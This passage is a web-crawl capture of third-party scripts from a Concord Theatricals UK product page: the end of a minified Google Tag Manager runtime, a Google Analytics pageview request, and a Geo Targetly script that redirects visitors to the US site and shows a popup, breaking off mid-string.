return b}dQ.publicName="parseUrl";function eQ(a){}eQ.K="internal.processAsNewEvent";function fQ(a,b,c){var d;return d}fQ.K="internal.pushToDataLayer";function gQ(a){var b=Da.apply(1,arguments),c=!1;if(!Dh(a))throw G(this.getName(),["string"],arguments);for(var d=[this,a],e=m(b),f=e.next();!f.done;f=e.next())d.push(B(f.value,this.J,1));try{H.apply(null,d),c=!0}catch(g){return!1}return c}gQ.publicName="queryPermission";function hQ(a){var b=this;if(!zh(a))throw G(this.getName(),["function"],arguments);Tl(Vl(vl.aa.Ra),function(){a.invoke(b.J)});}hQ.K="internal.queueAdsTransmission";function iQ(a){var b=void 0;return b}iQ.publicName="readAnalyticsStorage";function jQ(){var a="";return a}jQ.publicName="readCharacterSet";function kQ(){return gg(19)}kQ.K="internal.readDataLayerName";function lQ(){var a="";H(this,"read_title"),a=A.title||"";return a}lQ.publicName="readTitle";function mQ(a,b){var c=this;if(!Dh(a)||!zh(b))throw G(this.getName(),["string","function"],arguments);XJ(a,function(d){b.invoke(c.J,Hd(d,c.J,1))});}mQ.K="internal.registerCcdCallback";function nQ(a,b){if(!Dh(a)||!wh(b)&&!yh(b))throw G(this.getName(),["string","Object|undefined"],arguments);var c=UC(this);if(Sh(c.Mb()))return!1;var d,e,f=Zn(a,!0);if(!f)return!1;switch(f.prefix){case "AW":d=AK;e=vl.aa.Ra;break;case "DC":d=QK;e=vl.aa.Ra;break;case "GF":d=VK;e=vl.aa.Qc;break;case "HA":d=XK;e=vl.aa.Qc;break;case "UA":d=rL;e=vl.aa.Qc;break;case "MC":d=oP(f,c.eventId);e=vl.aa.bd;break;case "G":return nP(a,c.eventId),
!0;default:return!1}var g=a,h=d,l=e,n=B(b,this.J,1),p=Zn(g,!0);p&&Dp.register(p,h,l,n);return!0}nQ.K="internal.registerDestination";var oQ=["config","event","get","set"];function pQ(a,b,c){}pQ.K="internal.registerGtagCommandListener";function qQ(a,b){var c=!1;return c}qQ.K="internal.removeDataLayerEventListener";function rQ(a,b){}
rQ.K="internal.removeFormData";function sQ(){}sQ.publicName="resetDataLayer";function tQ(a,b,c){var d=void 0;if(!Dh(a)||!Bh(b)||!Dh(c)&&!yh(c))throw G(this.getName(),["string","Array","string|undefined"],arguments);var e=B(b);d=sj(a,e,c);return d}tQ.K="internal.scrubUrlParams";function uQ(a){if(!wh(a))throw G(this.getName(),["Object"],arguments);var b=B(a,this.J,1).nb();Hy(b);}uQ.K="internal.sendAdsHit";function vQ(a,b,c,d){if(arguments.length<2||!xh(d)||!xh(c))throw G(this.getName(),["any","any","Object|undefined","Object|undefined"],arguments);var e=c?B(c):{},f=B(a),g=Array.isArray(f)?f:[f];b=String(b);var h=d?B(d):{},l=UC(this);h.originatingEntity=JD(l);for(var n=0;n<g.length;n++){var p=g[n];if(typeof p==="string"){var q=
{};sd(e,q);var r={};sd(h,r);var u=yA(p,b,q);AA(u,h.eventId||l.eventId,r)}}}vQ.K="internal.sendGtagEvent";function wQ(a,b,c){}wQ.publicName="sendPixel";function xQ(a,b){}xQ.K="internal.setAnchorHref";function yQ(a){}yQ.K="internal.setContainerConsentDefaults";function zQ(a,b,c,d){var e=this;d=d===void 0?!0:d;var f=!1;
return f}zQ.publicName="setCookie";function AQ(a){}AQ.K="internal.setCorePlatformServices";function BQ(a,b){}BQ.K="internal.setDataLayerValue";function CQ(a){}CQ.publicName="setDefaultConsentState";function DQ(a,b){}DQ.K="internal.setDelegatedConsentType";function EQ(a,b){}EQ.K="internal.setFormAction";function FQ(a,b,c){c=c===void 0?!1:c;if(!Dh(a)||!Gh(c))throw G(this.getName(),["string","any","boolean|undefined"],arguments);if(!Xl(a))throw Error("setInCrossContainerData requires valid CrossContainerSchema key.");(c||$l(a)===void 0)&&Zl(a,B(b,this.J,1));}FQ.K="internal.setInCrossContainerData";function GQ(a,b,c){return!1}GQ.publicName="setInWindow";function HQ(a,b,c){if(!Dh(a)||!Dh(b)||arguments.length!==3)throw G(this.getName(),["string","string","any"],arguments);var d=oF(a)||{};d[b]=B(c,this.J);var e=a;mF||nF();lF[e]=d;}HQ.K="internal.setProductSettingsParameter";function IQ(a,b,c){if(!Dh(a)||!Dh(b)||arguments.length!==3)throw G(this.getName(),["string","string","any"],arguments);for(var d=b.split("."),e=Fp(a),f=0;f<d.length-1;f++){if(e[d[f]]===void 0)e[d[f]]={};else if(!rd(e[d[f]]))throw Error("setRemoteConfigParameter failed, path contains a non-object type: "+d[f]);e=e[d[f]]}e[d[f]]=B(c,this.J,1);}IQ.K="internal.setRemoteConfigParameter";function JQ(a,b){}
JQ.K="internal.setTransmissionMode";function KQ(a,b,c,d){var e=this;}KQ.publicName="sha256";function LQ(a,b,c){}
LQ.K="internal.sortRemoteConfigParameters";function MQ(a){if(!wh(a))throw G(this.getName(),["Object"],arguments);var b=B(a,this.J,1).nb();Mu(b);}MQ.K="internal.storeAdsBraidLabels";function NQ(a,b){var c=void 0;return c}NQ.K="internal.subscribeToCrossContainerData";function OQ(a){if(!wh(a))throw G(this.getName(),["Object"],arguments);var b=B(a,this.J,1).nb();EI(b);}OQ.K="internal.taskSendAdsHits";var PQ={},QQ={};PQ.getItem=function(a){var b=null;H(this,"access_template_storage");var c=UC(this).Mb();QQ[c]&&(b=QQ[c].hasOwnProperty("gtm."+a)?QQ[c]["gtm."+a]:null);return b};PQ.setItem=function(a,b){H(this,"access_template_storage");var c=UC(this).Mb();QQ[c]=QQ[c]||{};QQ[c]["gtm."+a]=b;};
PQ.removeItem=function(a){H(this,"access_template_storage");var b=UC(this).Mb();if(!QQ[b]||!QQ[b].hasOwnProperty("gtm."+a))return;delete QQ[b]["gtm."+a];};PQ.clear=function(){H(this,"access_template_storage"),delete QQ[UC(this).Mb()];};PQ.publicName="templateStorage";
PQ.resetForTest=function(){for(var a=m(Object.keys(QQ)),b=a.next();!b.done;b=a.next())delete QQ[b.value]};function RQ(a,b){var c=!1;return c}RQ.K="internal.testRegex";function SQ(a){var b;return b};function TQ(a,b){}TQ.K="internal.trackUsage";function UQ(a,b){var c;return c}UQ.K="internal.unsubscribeFromCrossContainerData";function VQ(a){}VQ.publicName="updateConsentState";function WQ(a){var b=!1;if(a&&!wh(a))throw G(this.getName(),["Object"],arguments);var c=B(a,this.J,1);c&&(b=Gv(c));return b}WQ.K="internal.userDataNeedsEncryption";var XQ;function YQ(a,b,c){XQ=XQ||new si;XQ.add(a,b,c)}function ZQ(a,b){var c=XQ=XQ||new si;if(c.C.hasOwnProperty(a))throw Error("Attempting to add a private function which already exists: "+a+".");if(c.contains(a))throw Error("Attempting to add a private function with an existing API name: "+a+".");c.C[a]=ob(b)?Lh(a,b):Mh(a,b)}
function $Q(){return function(a){var b;var c=XQ;if(c.contains(a))b=c.get(a,this);else{var d;if(d=c.C.hasOwnProperty(a)){var e=this.J.ob();if(e){var f=!1,g=e.Mb();if(g){Sh(g)||(f=!0);}d=f}else d=!0}if(d){var h=c.C.hasOwnProperty(a)?c.C[a]:void 0;
b=h}else throw Error(a+" is not a valid API name.");}return b}};function aR(){var a=function(c){return void ZQ(c.K,c)},b=function(c){return void YQ(c.publicName,c)};b(OC);b(VC);b(iE);b(kE);b(lE);b(sE);b(uE);b(xF);b(XP());b(zF);b(bM);b(cM);b(zM);b(AM);b(BM);b(HM);b(xP);b(AP);b(NP);b(aQ);b(dQ);b(gQ);b(jQ);b(lQ);b(wQ);b(zQ);b(CQ);b(GQ);b(KQ);b(PQ);b(VQ);YQ("Math",Qh());YQ("Object",pi);YQ("TestHelper",ui());YQ("assertApi",Nh);YQ("assertThat",Oh);YQ("decodeUri",Th);YQ("decodeUriComponent",Uh);YQ("encodeUri",Vh);YQ("encodeUriComponent",Wh);YQ("fail",ai);YQ("generateRandom",
di);YQ("getTimestamp",ei);YQ("getTimestampMillis",ei);YQ("getType",fi);YQ("makeInteger",hi);YQ("makeNumber",ii);YQ("makeString",ji);YQ("makeTableMap",ki);YQ("mock",ni);YQ("mockObject",oi);YQ("fromBase64",VL,!("atob"in x));YQ("localStorage",$P,!ZP());YQ("toBase64",SQ,!("btoa"in x));a(NC);a(RC);a(kD);a(wD);a(DD);a(ID);a(YD);a(gE);a(jE);a(mE);a(nE);a(oE);a(pE);a(qE);a(rE);a(tE);a(vE);a(wF);a(yF);a(AF);a(BF);a(CF);a(DF);a(EF);a(PG);a(UG);a(bH);a(cH);a(nH);a(sH);a(xH);a(GH);a(LH);a(YH);a($H);a(nI);a(oI);
a(qI);a(TL);a(UL);a(WL);a(XL);a(YL);a(ZL);a($L);a(eM);a(fM);a(gM);a(hM);a(iM);a(jM);a(kM);a(lM);a(mM);a(nM);a(oM);a(pM);a(qM);a(sM);a(tM);a(uM);a(vM);a(wM);a(xM);a(yM);a(CM);a(DM);a(EM);a(FM);a(GM);a(JM);a(uP);a(vP);a(zP);a(CP);a(LP);a(MP);a(OP);a(PP);a(QP);a(RP);a(SP);a(TP);a(UP);a(VP);a(WP);a(YP);a(WD);a(bQ);a(cQ);a(eQ);a(fQ);a(hQ);a(kQ);a(mQ);a(nQ);a(pQ);a(qQ);a(rQ);a(tQ);a(uQ);a(vQ);a(xQ);a(yQ);a(AQ);a(BQ);a(DQ);a(EQ);a(FQ);a(HQ);a(IQ);a(JQ);a(LQ);a(MQ);a(NQ);a(OQ);a(RQ);a(TQ);a(UQ);a(WQ);ZQ("internal.IframingStateSchema",
yP());ZQ("internal.quickHash",ci);
F(104)&&a(dM);F(160)?b(LP):b(IP);F(177)&&b(iQ);return $Q()};var LC;
function bR(){var a=data.sandboxed_scripts,b=data.security_groups;a:{var c=data.runtime||[],d=data.runtime_lines;LC=new af;cR();Lf=KC();var e=LC,f=aR(),g=new Ad("require",f);g.Ua();e.C.C.set("require",g);Wa.set("require",g);for(var h=[],l=0;l<c.length;l++){var n=c[l];if(!Array.isArray(n)||n.length<3){if(n.length===0)continue;break a}d&&d[l]&&d[l].length&&ng(n,d[l]);try{LC.execute(n),F(120)&&Ek&&n[0]===50&&h.push(n[1])}catch(r){}}F(120)&&(Yf=h)}if(a&&a.length)for(var p=0;p<a.length;p++){var q=a[p].replace(/^_*/,
"");bj[q]=["sandboxedScripts"]}dR(b)}function cR(){LC.Yc(function(a,b,c){Nn.SANDBOXED_JS_SEMAPHORE=Nn.SANDBOXED_JS_SEMAPHORE||0;Nn.SANDBOXED_JS_SEMAPHORE++;try{return a.apply(b,c)}finally{Nn.SANDBOXED_JS_SEMAPHORE--}})}function dR(a){a&&wb(a,function(b,c){for(var d=0;d<c.length;d++){var e=c[d].replace(/^_*/,"");bj[e]=bj[e]||[];bj[e].push(b)}})};function eR(a){AA(vA("developer_id."+a,!0),0,{})};var fR=Array.isArray;function gR(a,b){return sd(a,b||null)}function X(a){return window.encodeURIComponent(a)}function hR(a,b,c){Oc(a,b,c)}
function iR(a){var b=["veinteractive.com","ve-interactive.cn"];if(!a)return!1;var c=lj(rj(a),"host");if(!c)return!1;for(var d=0;b&&d<b.length;d++){var e=b[d]&&b[d].toLowerCase();if(e){var f=c.length-e.length;f>0&&e.charAt(0)!=="."&&(f--,e="."+e);if(f>=0&&c.indexOf(e,f)===f)return!0}}return!1}function jR(a,b,c){for(var d={},e=!1,f=0;a&&f<a.length;f++)a[f]&&a[f].hasOwnProperty(b)&&a[f].hasOwnProperty(c)&&(d[a[f][b]]=a[f][c],e=!0);return e?d:null}
function kR(a,b){var c={};if(a)for(var d in a)a.hasOwnProperty(d)&&(c[d]=a[d]);if(b){var e=jR(b,"parameter","parameterValue");e&&(c=gR(e,c))}return c}function lR(a,b,c){return a===void 0||a===c?b:a}function mR(){try{if(!F(243))return null;var a=[],b;a:{try{b=!(!GF||!A.querySelector('script[data-requiremodule^="mage/"]'));break a}catch(e){}b=!1}b&&a.push("ac");var c;a:{try{c=!(!GF||!A.querySelector('script[src^="//assets.squarespace.com/"]'));break a}catch(e){}c=!1}c&&a.push("sqs");var d;a:{try{d=!(!GF||!A.querySelector('script[src*="woocommerce"],link[href*="woocommerce"],[class|="woocommerce"]'));break a}catch(e){}d=!1}d&&a.push("woo");if(a.length>0)return{plf:a.join(".")}}catch(e){}return null}
;function nR(a,b,c){return Kc(a,b,c,void 0)}function oR(a,b){return ap(a,b||2)}function pR(a,b){x[a]=b}function qR(a,b,c){var d=x;b&&(d[a]===void 0||c&&!d[a])&&(d[a]=b);return d[a]}var rR={},sR=J.M;var Y={securityGroups:{}};
Y.securityGroups.access_template_storage=["google"],Y.__access_template_storage=function(){return{assert:function(){},U:function(){return{}}}},Y.__access_template_storage.F="access_template_storage",Y.__access_template_storage.isVendorTemplate=!0,Y.__access_template_storage.priorityOverride=0,Y.__access_template_storage.isInfrastructure=!1,Y.__access_template_storage["5"]=!1;

Y.securityGroups.access_globals=["google"],function(){function a(b,c,d){var e={key:d,read:!1,write:!1,execute:!1};switch(c){case "read":e.read=!0;break;case "write":e.write=!0;break;case "readwrite":e.read=e.write=!0;break;case "execute":e.execute=!0;break;default:throw Error("Invalid "+b+" request "+c);}return e}(function(b){Y.__access_globals=b;Y.__access_globals.F="access_globals";Y.__access_globals.isVendorTemplate=!0;Y.__access_globals.priorityOverride=0;Y.__access_globals.isInfrastructure=!1;
Y.__access_globals["5"]=!1})(function(b){for(var c=b.vtp_keys||[],d=b.vtp_createPermissionError,e=[],f=[],g=[],h=0;h<c.length;h++){var l=c[h],n=l.key;l.read&&e.push(n);l.write&&f.push(n);l.execute&&g.push(n)}return{assert:function(p,q,r){if(!pb(r))throw d(p,{},"Key must be a string.");if(q==="read"){if(e.indexOf(r)>-1)return}else if(q==="write"){if(f.indexOf(r)>-1)return}else if(q==="readwrite"){if(f.indexOf(r)>-1&&e.indexOf(r)>-1)return}else if(q==="execute"){if(g.indexOf(r)>-1)return}else throw d(p,
{},"Operation must be either 'read', 'write', or 'execute', was "+q);throw d(p,{},"Prohibited "+q+" on global variable: "+r+".");},U:a}})}();
Y.securityGroups.get_referrer=["google"],function(){function a(b,c,d){return{component:c,queryKey:d}}(function(b){Y.__get_referrer=b;Y.__get_referrer.F="get_referrer";Y.__get_referrer.isVendorTemplate=!0;Y.__get_referrer.priorityOverride=0;Y.__get_referrer.isInfrastructure=!1;Y.__get_referrer["5"]=!1})(function(b){var c=b.vtp_urlParts==="any"?null:[];c&&(b.vtp_protocol&&c.push("protocol"),b.vtp_host&&c.push("host"),b.vtp_port&&c.push("port"),b.vtp_path&&c.push("path"),b.vtp_extension&&c.push("extension"),
b.vtp_query&&c.push("query"));var d=c&&b.vtp_queriesAllowed!=="any"?b.vtp_queryKeys||[]:null,e=b.vtp_createPermissionError;return{assert:function(f,g,h){if(g){if(!pb(g))throw e(f,{},"URL component must be a string.");if(c&&c.indexOf(g)<0)throw e(f,{},"Prohibited URL component: "+g);if(g==="query"&&d){if(!h)throw e(f,{},"Prohibited from getting entire URL query when query keys are specified.");if(!pb(h))throw e(f,{},"Query key must be a string.");if(d.indexOf(h)<0)throw e(f,{},"Prohibited query key: "+
h);}}else if(c)throw e(f,{},"Prohibited from getting entire URL when components are specified.");},U:a}})}();
Y.securityGroups.read_event_data=["google"],function(){function a(b,c){return{key:c}}(function(b){Y.__read_event_data=b;Y.__read_event_data.F="read_event_data";Y.__read_event_data.isVendorTemplate=!0;Y.__read_event_data.priorityOverride=0;Y.__read_event_data.isInfrastructure=!1;Y.__read_event_data["5"]=!1})(function(b){var c=b.vtp_eventDataAccess,d=b.vtp_keyPatterns||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(g!=null&&!pb(g))throw e(f,{key:g},"Key must be a string.");if(c!=="any"){try{if(c===
"specific"&&g!=null&&ah(g,d))return}catch(h){throw e(f,{key:g},"Invalid key filter.");}throw e(f,{key:g},"Prohibited read from event data.");}},U:a}})}();Y.securityGroups.read_title=["google"],Y.__read_title=function(){return{assert:function(){},U:function(){return{}}}},Y.__read_title.F="read_title",Y.__read_title.isVendorTemplate=!0,Y.__read_title.priorityOverride=0,Y.__read_title.isInfrastructure=!1,Y.__read_title["5"]=!1;


Y.securityGroups.read_screen_dimensions=["google"],function(){function a(){return{}}(function(b){Y.__read_screen_dimensions=b;Y.__read_screen_dimensions.F="read_screen_dimensions";Y.__read_screen_dimensions.isVendorTemplate=!0;Y.__read_screen_dimensions.priorityOverride=0;Y.__read_screen_dimensions.isInfrastructure=!1;Y.__read_screen_dimensions["5"]=!1})(function(){return{assert:function(){},U:a}})}();




Y.securityGroups.read_container_data=["google"],Y.__read_container_data=function(){return{assert:function(){},U:function(){return{}}}},Y.__read_container_data.F="read_container_data",Y.__read_container_data.isVendorTemplate=!0,Y.__read_container_data.priorityOverride=0,Y.__read_container_data.isInfrastructure=!1,Y.__read_container_data["5"]=!1;
Y.securityGroups.detect_user_provided_data=["google"],function(){function a(b,c){return{dataSource:c}}(function(b){Y.__detect_user_provided_data=b;Y.__detect_user_provided_data.F="detect_user_provided_data";Y.__detect_user_provided_data.isVendorTemplate=!0;Y.__detect_user_provided_data.priorityOverride=0;Y.__detect_user_provided_data.isInfrastructure=!1;Y.__detect_user_provided_data["5"]=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,e){if(e!=="auto"&&e!=="manual"&&e!==
"code")throw c(d,{},"Unknown user provided data source.");if(b.vtp_limitDataSources)if(e!=="auto"||b.vtp_allowAutoDataSources){if(e==="manual"&&!b.vtp_allowManualDataSources)throw c(d,{},"Detection of user provided data via manually specified CSS selectors is not allowed.");if(e==="code"&&!b.vtp_allowCodeDataSources)throw c(d,{},"Detection of user provided data from an in-page variable is not allowed.");}else throw c(d,{},"Automatic detection of user provided data is not allowed.");},U:a}})}();



Y.securityGroups.get_url=["google"],function(){function a(b,c,d){return{component:c,queryKey:d}}(function(b){Y.__get_url=b;Y.__get_url.F="get_url";Y.__get_url.isVendorTemplate=!0;Y.__get_url.priorityOverride=0;Y.__get_url.isInfrastructure=!1;Y.__get_url["5"]=!1})(function(b){var c=b.vtp_urlParts==="any"?null:[];c&&(b.vtp_protocol&&c.push("protocol"),b.vtp_host&&c.push("host"),b.vtp_port&&c.push("port"),b.vtp_path&&c.push("path"),b.vtp_extension&&c.push("extension"),b.vtp_query&&c.push("query"),b.vtp_fragment&&
c.push("fragment"));var d=c&&b.vtp_queriesAllowed!=="any"?b.vtp_queryKeys||[]:null,e=b.vtp_createPermissionError;return{assert:function(f,g,h){if(g){if(!pb(g))throw e(f,{},"URL component must be a string.");if(c&&c.indexOf(g)<0)throw e(f,{},"Prohibited URL component: "+g);if(g==="query"&&d){if(!h)throw e(f,{},"Prohibited from getting entire URL query when query keys are specified.");if(!pb(h))throw e(f,{},"Query key must be a string.");if(d.indexOf(h)<0)throw e(f,{},"Prohibited query key: "+h);}}else if(c)throw e(f,
{},"Prohibited from getting entire URL when components are specified.");},U:a}})}();

Y.securityGroups.access_consent=["google"],function(){function a(b,c,d){var e={consentType:c,read:!1,write:!1};switch(d){case "read":e.read=!0;break;case "write":e.write=!0;break;default:throw Error("Invalid "+b+" request "+d);}return e}(function(b){Y.__access_consent=b;Y.__access_consent.F="access_consent";Y.__access_consent.isVendorTemplate=!0;Y.__access_consent.priorityOverride=0;Y.__access_consent.isInfrastructure=!1;Y.__access_consent["5"]=!1})(function(b){for(var c=b.vtp_consentTypes||[],d=
b.vtp_createPermissionError,e=[],f=[],g=0;g<c.length;g++){var h=c[g],l=h.consentType;h.read&&e.push(l);h.write&&f.push(l)}return{assert:function(n,p,q){if(!pb(p))throw d(n,{},"Consent type must be a string.");if(q==="read"){if(e.indexOf(p)>-1)return}else if(q==="write"){if(f.indexOf(p)>-1)return}else throw d(n,{},"Access type must be either 'read', or 'write', was "+q);throw d(n,{},"Prohibited "+q+" on consent type: "+p+".");},U:a}})}();



Y.securityGroups.read_dom_elements=["google"],function(){function a(b,c,d){return{type:c,value:d}}(function(b){Y.__read_dom_elements=b;Y.__read_dom_elements.F="read_dom_elements";Y.__read_dom_elements.isVendorTemplate=!0;Y.__read_dom_elements.priorityOverride=0;Y.__read_dom_elements.isInfrastructure=!1;Y.__read_dom_elements["5"]=!1})(function(b){var c=b.vtp_allowedElementIds||"none",d=b.vtp_allowedCssSelectors||"none",e=b.vtp_elementIds||[],f=b.vtp_cssSelectors||[],g=b.vtp_createPermissionError;return{assert:function(h,
l,n){switch(l){case "id":if(c==="none")break;if(c==="any"||e.indexOf(n)>-1)return;break;case "css":if(d==="none")break;if(d==="any"||f.indexOf(n)>-1)return;break;default:throw g(h,{},"Unknown selector type "+l+".");}throw g(h,{},"Prohibited selector value "+n+" for selector type "+l+".");},U:a}})}();



Y.securityGroups.get=["google"],Y.__get=function(a){var b=a.vtp_settings,c=b.eventParameters||{},d=String(a.vtp_eventName),e={};e.eventId=a.vtp_gtmEventId;e.priorityId=a.vtp_gtmPriorityId;a.vtp_deferrable&&(e.deferrable=!0);var f=yA(String(b.streamId),d,c);AA(f,e.eventId,e);a.vtp_gtmOnSuccess()},Y.__get.F="get",Y.__get.isVendorTemplate=!0,Y.__get.priorityOverride=0,Y.__get.isInfrastructure=!1,Y.__get["5"]=!1;Y.securityGroups.get_user_agent=["google"],Y.__get_user_agent=function(){return{assert:function(){},U:function(){return{}}}},Y.__get_user_agent.F="get_user_agent",Y.__get_user_agent.isVendorTemplate=!0,Y.__get_user_agent.priorityOverride=0,Y.__get_user_agent.isInfrastructure=!1,Y.__get_user_agent["5"]=!1;



var Qn={dataLayer:bp,callback:function(a){aj.hasOwnProperty(a)&&ob(aj[a])&&aj[a]();delete aj[a]},bootstrap:0};
function tR(){Pn();Oj();Py();Gb(bj,Y.securityGroups);var a=Kj(Lj()),b,c=a==null?void 0:(b=a.context)==null?void 0:b.source;pn(c,a==null?void 0:a.parent);c!==2&&c!==4&&c!==3||M(142);Xf={bq:tg}}function uR(){var a=gg(60);a&&a&&(iJ[a]=!0)}
function Am(){try{if(fg(47)||!Wj()){Qi();if(F(109)){}Ta[7]=!0;var a=On("debugGroupId",function(){return String(Math.floor(Number.MAX_SAFE_INTEGER*Math.random()))});xn(a);Wn();DC();nq();lA();if(Pj()){gg(5);TD();Pz().removeExternalRestrictions(Hj());}else{
RJ();rw();Vf();Rf=Y;Sf=lC;yx();bR();tR();jC();ym||(xm=Cm(),xm["0"]&&am(Wl.Z.Ce,JSON.stringify(xm)));Mn();qB();rA();YA=!1;A.readyState==="complete"?$A():Pc(x,"load",$A);kA();Ek&&(lp(yp),x.setInterval(xp,864E5),lp(EC),lp(Az),lp(Mw),lp(Bp),lp(HC),lp(Nz),F(120)&&(lp(Fz),lp(Gz),lp(Hz)),gC={},lp(iC));Gk&&(mm(),no(),sB(),DB(),BB(),ck("bt",String(fg(47)?2:fg(50)?1:0)),ck("ct",String(fg(47)?
0:fg(50)?1:3)),wB(),AB());YB();wm(1);UD();$i=Db();Qn.bootstrap=$i;fg(51)&&pB();F(109)&&hx();F(134)&&(typeof x.name==="string"&&Ib(x.name,"web-pixel-sandbox-CUSTOM")&&hd()?eR("dMDg0Yz"):x.Shopify&&(eR("dN2ZkMj"),hd()&&eR("dNTU0Yz")));F(283)&&uR()}}}catch(b){wm(4),up()}}
(function(a){function b(){n=A.documentElement.getAttribute("data-tag-assistant-present");bn(n)&&(l=h.Jl)}function c(){l&&Bc?g(l):a()}if(!x[gg(37)]){var d=!1;if(A.referrer){var e=rj(A.referrer);d=nj(e,"host")===gg(38)}if(!d){var f=jr(gg(39));d=!(!f.length||!f[0].length)}d&&(x[gg(37)]=!0,Kc(gg(40)))}var g=function(t){var v="GTM",w="GTM";Wi&&(v="OGT",w="GTAG");var y=gg(23),z=x[y];z||(z=[],x[y]=z,Kc("https://"+gg(3)+"/debug/bootstrap?id="+gg(5)+"&src="+w+"&cond="+String(t)+"&gtm="+hp()));var D={messageType:"CONTAINER_STARTING",
data:{scriptSource:Bc,containerProduct:v,debug:!1,id:gg(5),targetRef:{ctid:gg(5),isDestination:Ej(),canonicalId:gg(6)},aliases:Ij(),destinations:Fj()}};D.data.resume=function(){a()};fg(2)&&(D.data.initialPublish=!0);z.push(D)},h={mp:1,Yl:2,wm:3,vk:4,Jl:5};h[h.mp]="GTM_DEBUG_LEGACY_PARAM";h[h.Yl]="GTM_DEBUG_PARAM";h[h.wm]="REFERRER";h[h.vk]="COOKIE";h[h.Jl]="EXTENSION_PARAM";var l=void 0,n=void 0,p=lj(x.location,"query",!1,void 0,"gtm_debug");bn(p)&&(l=h.Yl);if(!l&&A.referrer){var q=rj(A.referrer);
nj(q,"host")===gg(24)&&(l=h.wm)}if(!l){var r=jr("__TAG_ASSISTANT");r.length&&r[0].length&&(l=h.vk)}l||b();if(!l&&an(n)){var u=!1;Pc(A,"TADebugSignal",function(){u||(u=!0,b(),c())},!1);x.setTimeout(function(){u||(u=!0,b(),c())},200)}else c()})(function(){!fg(47)||Cm()["0"]?Am():zm()});

})()



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=965961699&t=pageview&_s=1&dl=https%3A%2F%2Fwww.concordtheatricals.co.uk%2Fs%2F529%2Fthunder-above-deeps-below%3FvariantId%3D20605&ul=en-us%40posix&dt=Thunder%20Above%2C%20Deeps%20Below%20%7C%20Concord%20Theatricals&sr=1280x720&vp=1280x720&_u=IEBAAEIRAAAAACAAI~&jid=1248279668&gjid=1088053094&cid=153245693.1762093332&tid=UA-33367079-2&_gid=1098723089.1762093332&_r=1&_slc=1&z=713975997
body_size: -454
content:
2,cG-NLWG04V9TD

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://g10696554090.co/gr?id=-MKv2m7_JVk5XYCjfc1Q&refurl=&winurl=https%3A%2F%2Fwww.concordtheatricals.co.uk%2Fs%2F529%2Fthunder-above-deeps-below%3FvariantId%3D20605
body_size: 7455
content:
/*geo targetly - geo redirect - run*/if(document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_redirect_cookie") > -1 && document.cookie.indexOf("geotargetly_redirect_1604087390790_bypass_cookie") == -1 && document.cookie.indexOf("geotargetly_redirect_1604087390790_disable_cookie") == -1) {if (document.cookie.indexOf("gt_redirectpopup_1604087390790_dropdown_url_cookie") > -1){var redirecturl = 	document.cookie.substring(document.cookie.indexOf("gt_redirectpopup_1604087390790_dropdown_url_cookie"),document.cookie.length).split(";")[0].replace("gt_redirectpopup_1604087390790_dropdown_url_cookie"+"=","");window.location.replace(redirecturl);}else{window.location.replace("https://www.concordtheatricals.com/s/529/thunder-above-deeps-below?variantId=20605");}if (typeof georedirect1604087390790loaded === "function") { georedirect1604087390790loaded(true); }if (typeof georedirectLoaded !== "undefined" && typeof georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"] === "function") { georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"](true); }}else{if (typeof georedirect1604087390790loaded === "function") { georedirect1604087390790loaded(); }if (typeof georedirectLoaded !== "undefined" && typeof georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"] === "function") { georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"](); }}if(document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_close_cookie") >-1 ) {if (typeof georedirect1604087390790Status === "function") { georedirect1604087390790Status(0); }}var gt_redirectpopup_1604087390790_counter = 10;var gt_redirectpopup_1604087390790_date = new Date();gt_redirectpopup_1604087390790_date.setTime(gt_redirectpopup_1604087390790_date.getTime()+( Number(86400000)));var gt_redirectpopup_1604087390790_UTC = gt_redirectpopup_1604087390790_date.toUTCString();var gt_redirectpopup_1604087390790_close_function = function(){document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "none"; if(typeof georedirect1604087390790Status === "function") {georedirect1604087390790Status(7);}document.cookie = "geotargetly_redirectpopup_1604087390790_close_cookie=true; expires = "+gt_redirectpopup_1604087390790_UTC+"; path=/"; if (typeof gt_redirectpopup_1604087390790_countdown_function === "number") { clearInterval(gt_redirectpopup_1604087390790_countdown_function); }};var gt_redirectpopup_1604087390790_redirect_function = function(disable){if(!disable){document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "none";document.cookie = "geotargetly_redirectpopup_1604087390790_redirect_cookie=true; expires = "+gt_redirectpopup_1604087390790_UTC+"; path=/";}};var gt_redirectpopup_1604087390790_render_popup = function(){if(!document.getElementById("gt_redirectpopup_1604087390790_container")){var gt_redirectpopup_1604087390790_element = document.createElement("div");gt_redirectpopup_1604087390790_element.id = "gt_redirectpopup_1604087390790_container";document.body.appendChild(gt_redirectpopup_1604087390790_element);};if(!document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0]){var gt_redirectpopup_1604087390790_overlayelement = document.createElement("div");gt_redirectpopup_1604087390790_overlayelement.setAttribute("class", "gt_redirectpopup_1604087390790_overlay" );document.getElementById("gt_redirectpopup_1604087390790_container").appendChild(gt_redirectpopup_1604087390790_overlayelement);};if(!document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0]){var gt_redirectpopup_1604087390790_modalelement = document.createElement("div");gt_redirectpopup_1604087390790_modalelement.setAttribute("class", "gt_redirectpopup_1604087390790_modal" );document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0].appendChild(gt_redirectpopup_1604087390790_modalelement);};document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0].innerHTML = '<div class="gt_redirectpopup_1604087390790_popup_container" style="padding:20px; text-align:center;"><div class="gt_redirectpopup_1604087390790_content_container" style="margin-top:30px;"><img class="gt_redirectpopup_1604087390790_logo" src="https://concord.com/wp-content/uploads/2022/10/ConcordTheatricals-Lockup-purple-RGB.png" style="display:block; margin:auto; max-width:100%; max-height:100px;"><span class="gt_redirectpopup_1604087390790_text" style="display:block; margin-top:40px; letter-spacing:0px; line-height:24px; font-size:17px; color:#777">Would you like to visit our USA 